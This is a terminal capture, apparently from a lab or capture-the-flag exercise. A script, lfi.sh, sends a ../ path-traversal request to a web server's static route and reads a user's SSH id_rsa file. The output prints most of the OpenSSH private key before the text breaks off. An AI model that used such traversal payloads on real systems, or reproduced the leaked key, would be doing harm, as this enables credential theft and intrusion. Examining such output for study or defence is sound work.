 ❯ ./lfi.sh -u http://10.10.10.2:5000/static/ -f home/drzunder/.ssh/id_rsa
[+] The payload http://10.10.10.2:5000/static/../../../../home/drzunder/.ssh/id_rsa returned the following content:
-----BEGIN OPENSSH PRIVATE KEY-----
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